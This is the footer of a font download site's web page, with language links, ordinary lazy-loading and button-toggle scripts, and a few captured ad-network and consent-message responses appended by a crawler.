				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
13039f4b-aede-4382-a2c5-bae9cd27627e

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVE5Haci_Aqj7AaO1JYiFE-0MI8Px8EYv7hXh-2-bwHhS2YtK60Pezid2SfSYAnWM8QWy9tZBGpFF6cixn3TwuDjYNFmCj8ukjA4-D6FWefPAVklvwvpPUiQP9f3L4auA7iRp3R67UjPiTGiJ7LN1ZvSHquhktTZtKyHM2byOcYxuqaEDvXwHfaH3w=/_/ad/a.aspx?.info/ads//google_caf.js?_friendlyduck./sponsored_title.
body_size: -1285
content:
window['505fceda-ded4-4e88-a19d-894a69f944c0'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
6f391af7-18c6-42e1-8389-f6a24b8bdbdf